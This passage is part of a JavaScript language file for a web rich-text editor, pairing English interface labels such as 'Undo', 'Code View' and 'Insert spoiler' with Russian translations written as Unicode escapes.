\u0441\u0442\u0440\u043e\u043a\u0443","Subscript":"\u041d\u0438\u0436\u043d\u0438\u0439 \u0438\u043d\u0434\u0435\u043a\u0441","Superscript":"\u0412\u0435\u0440\u0445\u043d\u0438\u0439 \u0438\u043d\u0434\u0435\u043a\u0441","Fullscreen":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043d\u0430 \u043f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","Insert Horizontal Line":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0443\u044e \u043b\u0438\u043d\u0438\u044e","Clear Formatting":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","Undo":"\u0412\u0435\u0440\u043d\u0443\u0442\u044c","Redo":"\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c","Select All":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435","Code View":"\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u043a\u043e\u0434 HTML","Insert audio":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0430\u0443\u0434\u0438\u043e\u0442\u0440\u0435\u043a\u0430 (mp3)","Insert Quote":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0446\u0438\u0442\u0430\u0442\u044b","Insert hidden text":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u043a\u0440\u044b\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","Insert spoiler":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","Insert source code":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u043a\u043e\u0434\u0430","Page Navigation":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","Insert page breaks":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0440\u0430\u0437\u0440\u044b\u0432 \u043c\u0435\u0436\u0434\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c\u0438","Insert link to the page":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","Emoticons":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u043c\u0430\u0439\u043b\u0438\u043a","Uploading files":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u043c\u0438 \u0444\u0430\u0439\u043b\u0430\u043c\u0438","Link to the video":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0432\u0438\u0434\u0435\u043e","Description":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","Link to the poster":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u043f\u043e\u0441\u0442\u0435\u0440 \u043a \u0432\u0438\u0434\u0435\u043e","Add to Playlist":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442","Link to the audio":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0430\u0443\u0434\u0438\u043e","Typographical Word Processing":"\u0422\u0438\u043f\u043e\u0433\u0440\u0430\u0444\u0441\u043a\u0430\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u0442\u0435\u043a\u0441\u0442\u0430","Insert media link":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441 \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432 (Youtube, Twitter, Instagram)","Word Paste Detected":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0438\u0437 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 Word","The pasted content is coming from a Microsoft Word document. Do you want to keep the format or clean it up?":"\u0412\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438\u0437 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 Word. \u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0438\u043b\u0438 \u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0435\u0433\u043e?","Remove Formatting":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","Keep Formatting":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","Image URL":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","Alignment":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435","Not used":"\u041d\u0435\u0442","Left":"\u0421\u043b\u0435\u0432\u0430","Right":"\u0421\u043f\u0440\u0430\u0432\u0430","Center":"\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443","Quote":"\u0446\u0438\u0442\u0430\u0442\u0430","Increase":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","Decrease":"\u0421\u043d\u0438\u0436\u0435\u043d\u0438\u0435","Quick Insert":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0441\u0442\u0430\u0432\u043a\u0430"},direction:"ltr"};